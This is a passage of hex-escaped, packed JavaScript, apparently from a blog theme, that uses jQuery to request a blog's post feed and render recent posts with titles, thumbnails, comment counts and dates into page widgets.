x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x32\x71\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x46\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x72\x2c\x31\x61\x29\x7b\x31\x6e\x20\x31\x61\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x72\x2c\x31\x61\x29\x7b\x31\x6e\x20\x31\x61\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x32\x66\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x51\x7b\x24\x28\x61\x5b\x34\x4a\x5d\x29\x5b\x61\x5b\x32\x67\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x72\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x32\x79\x3d\x24\x28\x47\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x78\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x2c\x31\x6f\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x2c\x34\x4b\x3d\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x31\x75\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x36\x5d\x29\x3b\x4b\x28\x31\x75\x21\x3d\x32\x77\x26\x26\x31\x75\x5b\x61\x5b\x37\x38\x5d\x5d\x28\x61\x5b\x34\x65\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x32\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x32\x6f\x5d\x2b\x31\x78\x2b\x61\x5b\x32\x5a\x5d\x2b\x31\x6f\x2c\x31\x4e\x3a\x61\x5b\x35\x39\x5d\x2c\x31\x51\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4b\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6a\x20\x54\x3d\x61\x5b\x32\x4f\x5d\x3b\x5a\x28\x6a\x20\x72\x3d\x30\x3b\x72\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x72\x2b\x2b\x29\x7b\x5a\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x38\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6a\x20\x31\x62\x3b\x5a\x28\x6a\x20\x49\x3d\x30\x3b\x49\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x4b\x28\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x45\x5d\x29\x26\x26\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x44\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x43\x5d\x29\x29\x7b\x31\x62\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x31\x62\x3d\x31\x44\x28\x31\x62\x2c\x31\x30\x29\x3b\x4b\x28\x61\x5b\x38\x33\x5d\x31\x46\x20\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x29\x7b\x6a\x20\x55\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x7d\x51\x7b\x4b\x28\x61\x5b\x31\x47\x5d\x31\x46\x20\x32\x6e\x29\x7b\x6a\x20\x55\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x47\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x7d\x51\x7b\x6a\x20\x55\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6a\x20\x31\x4a\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x55\x3d\x55\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x4a\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x55\x5b\x61\x5b\x30\x5d\x5d\x3e\x33\x41\x26\x26\x28\x55\x3d\x61\x5b\x31\x38\x5d\x2b\x55\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x33\x70\x29\x2b\x61\x5b\x32\x70\x5d\x29\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x3b\x6a\x20\x31\x69\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x64\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x32\x42\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x31\x71\x5d\x5d\x3b\x6a\x20\x57\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x74\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x6a\x3d\x32\x69\x5b\x31\x44\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6a\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x6d\x5d\x2b\x56\x3b\x6a\x20\x52\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x31\x70\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x51\x7b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x72\x3d\x31\x70\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x71\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x72\x7d\x51\x7b\x6a\x20\x49\x3d\x31\x56\x7d\x7d\x3b\x54\x2b\x3d\x61\x5b\x34\x79\x5d\x2b\x75\x2b\x61\x5b\x31\x4f\x5d\x2b\x49\x2b\x61\x5b\x33\x69\x5d\x2b\x75\x2b\x61\x5b\x31\x6d\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x57\x5d\x2b\x31\x69\x2b\x61\x5b\x34\x68\x5d\x2b\x31\x6a\x2b\x61\x5b\x33\x4c\x5d\x2b\x55\x2b\x61\x5b\x38\x65\x5d\x7d\x3b\x54\x2b\x3d\x61\x5b\x32\x76\x5d\x3b\x24\x28\x61\x5b\x33\x72\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x6b\x3d\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4b\x28\x31\x6b\x3d\x3d\x34\x4b\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x54\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x65\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x32\x51\x5d\x5d\x28\x61\x5b\x33\x65\x5d\x2b\x31\x54\x2b\x61\x5b\x37\x30\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x32\x4e\x5d\x5d\x28\x61\x5b\x33\x67\x5d\x29\x3b\x24\x28\x61\x5b\x34\x46\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x32\x71\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x46\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x72\x2c\x31\x61\x29\x7b\x31\x6e\x20\x31\x61\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x72\x2c\x31\x61\x29\x7b\x31\x6e\x20\x31\x61\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x32\x66\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x47\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x32\x79\x3d\x24\x28\x47\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x78\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x2c\x31\x6f\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x2c\x34\x4e\x3d\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x31\x75\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x36\x5d\x29\x3b\x4b\x28\x31\x75\x21\x3d\x32\x77\x26\x26\x31\x75\x5b\x61\x5b\x37\x38\x5d\x5d\x28\x61\x5b\x34\x77\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x32\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x32\x6f\x5d\x2b\x31\x78\x2b\x61\x5b\x32\x5a\x5d\x2b\x31\x6f\x2c\x31\x4e\x3a\x61\x5b\x35\x39\x5d\x2c\x31\x51\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4b\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6a\x20\x54\x3d\x61\x5b\x32\x4f\x5d\x3b\x5a\x28\x6a\x20\x72\x3d\x30\x3b\x72\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x72\x2b\x2b\x29\x7b\x5a\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x38\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6a\x20\x31\x62\x3b\x5a\x28\x6a\x20\x49\x3d\x30\x3b\x49\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x4b\x28\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x45\x5d\x29\x26\x26\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x44\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x43\x5d\x29\x29\x7b\x31\x62\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x31\x62\x3d\x31\x44\x28\x31\x62\x2c\x31\x30\x29\x3b\x4b\x28\x61\x5b\x38\x33\x5d\x31\x46\x20\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x29\x7b\x6a\x20\x55\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x7d\x51\x7b\x4b\x28\x61\x5b\x31\x47\x5d\x31\x46\x20\x32\x6e\x29\x7b\x6a\x20\x55\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x47\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x7d\x51\x7b\x6a\x20\x55\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6a\x20\x31\x4a\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x55\x3d\x55\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x4a\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x55\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x4b\x26\x26\x28\x55\x3d\x61\x5b\x31\x38\x5d\x2b\x55\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x31\x59\x29\x2b\x61\x5b\x32\x70\x5d\x29\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x3b\x6a\x20\x31\x69\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x64\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x32\x42\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x31\x71\x5d\x5d\x3b\x6a\x20\x57\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x74\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x6a\x3d\x32\x69\x5b\x31\x44\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6a\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x6d\x5d\x2b\x56\x3b\x6a\x20\x52\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x31\x70\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x51\x7b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x72\x3d\x31\x70\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x71\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x72\x7d\x51\x7b\x6a\x20\x49\x3d\x31\x56\x7d\x7d\x3b\x54\x2b\x3d\x61\x5b\x38\x63\x5d\x2b\x75\x2b\x61\x5b\x31\x4f\x5d\x2b\x49\x2b\x61\x5b\x33\x69\x5d\x2b\x75\x2b\x61\x5b\x31\x6d\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x57\x5d\x2b\x31\x69\x2b\x61\x5b\x38\x62\x5d\x2b\x31\x6a\x2b\x61\x5b\x32\x57\x5d\x7d\x3b\x54\x2b\x3d\x61\x5b\x32\x76\x5d\x3b\x24\x28\x61\x5b\x34\x47\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x6b\x3d\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4b\x28\x31\x6b\x3d\x3d\x34\x4e\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x54\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x77\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x32\x51\x5d\x5d\x28\x61\x5b\x33\x65\x5d\x2b\x31\x54\x2b\x61\x5b\x37\x30\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x32\x4e\x5d\x5d\x28\x61\x5b\x33\x67\x5d\x29\x3b\x24\x28\x61\x5b\x37\x53\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x32\x71\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x46\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x72\x2c\x31\x61\x29\x7b\x31\x6e\x20\x31\x61\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x72\x2c\x31\x61\x29\x7b\x31\x6e\x20\x31\x61\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x32\x66\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x51\x7b\x24\x28\x61\x5b\x37\x4b\x5d\x29\x5b\x61\x5b\x32\x67\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x37\x4a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x33\x6f\x3d\x24\x28\x47\x29\x3b\x6a\x20\x31\x6f\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x66\x5d\x29\x3b\x4b\x28\x30\x3d\x3d\x3d\x31\x6f\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x33\x6f\x5b\x61\x5b\x32\x67\x5d\x5d\x28\x29\x7d\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x49\x5d\x29\x5b\x61\x5b\x32\x71\x5d\x5d\x28\x61\x5b\x37\x47\x5d\x29\x3b\x24\x28\x61\x5b\x37\x48\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x4d\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x37\x4c\x5d\x29\x3b\x24\x28\x61\x5b\x36\x44\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x4d\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x37\x52\x5d\x29\x3b\x6a\x20\x52\x3d\x61\x5b\x37\x51\x5d\x3b\x6a\x20\x57\x3d\x61\x5b\x37\x50\x5d\x3b\x24\x28\x61\x5b\x34\x67\x5d\x29\x5b\x61\x5b\x33\x68\x5d\x5d\x28\x52\x2c\x61\x5b\x38\x67\x5d\x29\x3b\x24\x28\x61\x5b\x34\x67\x5d\x29\x5b\x61\x5b\x33\x68\x5d\x5d\x28\x57\x2c\x61\x5b\x33\x53\x5d\x29\x3b\x24\x28\x61\x5b\x34\x66\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x33\x6f\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x4f\x5d\x29\x3b\x6a\x20\x31\x6f\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x38\x66\x5d\x29\x3b\x24\x28\x33\x6f\x29\x5b\x61\x5b\x32\x52\x5d\x5d\x28\x24\x28\x31\x6f\x29\x29\x3b\x24\x28\x33\x6f\x29\x5b\x61\x5b\x32\x67\x5d\x5d\x28\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x38\x6b\x5d\x29\x5b\x61\x5b\x32\x30\x5d\